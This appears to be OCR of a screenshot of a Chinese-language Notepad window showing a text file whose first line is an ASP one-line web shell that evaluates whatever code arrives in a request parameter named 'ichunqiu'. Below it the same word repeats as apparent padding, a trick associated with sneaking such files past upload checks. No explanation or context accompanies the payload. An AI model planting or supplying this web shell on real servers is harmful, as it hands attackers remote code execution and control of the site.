 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%Eval Request("ichunqiu")%>
ichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqi
uichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunq
iuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichun
qiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichu
nqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuich
unqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuic
hunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiui
chunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiu
ichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqi
uichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunq
iuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichun
qiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichu
nqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuich
unqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuic
hunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiui
chunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiu
ichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqi
uichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunq
iuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichun
qiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichu
nqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuichunqiuich